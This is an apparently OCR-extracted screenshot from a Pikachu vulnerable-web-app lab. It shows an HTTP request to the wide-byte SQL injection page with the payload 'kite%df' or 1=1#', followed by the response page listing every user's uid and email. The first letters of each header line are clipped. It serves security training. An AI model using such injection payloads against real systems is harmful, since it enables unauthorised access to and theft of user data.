 ike Gecko) Chrome/89.0.4389.82 Safari/537.36
rigin: http://10.16.102.140
ontent-Type: application/x-www-form-urlencoded
ccept:
ext/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
eferer: http://10.16.102.140/pikachu/vul/sqli/sqli_widebyte.php
ccept-Encoding: gzip, deflate
ccept-Language: zh,en-US;q=0.9,en;q=0.8,zh-CN;q=0.7
ookie: hudson_auto_refresh=true; PHPSESSID=fvfhk3umpr4sghervvpu089sa5
onnection: close
ame=kite%df' or 1=1#&submit=%E6%9F%A5%E8%AF%A2
</a>
</div>
<div class="page-content">
<div id="sqli_main">
<p class="sqli_title">what's your username?</p>
<form method="post">
<input class="sqli_in" type="text" name="name" />
<input class="sqli_submit" type="submit" name="submit"
value="□□" />
</form>
<p class='notice'>your uid:1 <br />your email is:
vince@pikachu.com</p><p class='notice'>your uid:2 <br />your email is:
allen@pikachu.com</p><p class='notice'>your uid:3 <br />your email is:
kobe@pikachu.com</p><p class='notice'>your uid:4 <br />your email is:
grady@pikachu.com</p><p class='notice'>your uid:5 <br />your email is:
kevin@pikachu.com</p><p class='notice'>your uid:6 <br />your email is:
lucy@pikachu.com</p><p class='notice'>your uid:7 <br />your email is:
lili@pikachu.com</p><p class='notice'>your uid:25 <br />your email is: </p><p
class='notice'>your uid:26 <br />your email is: </p> </div>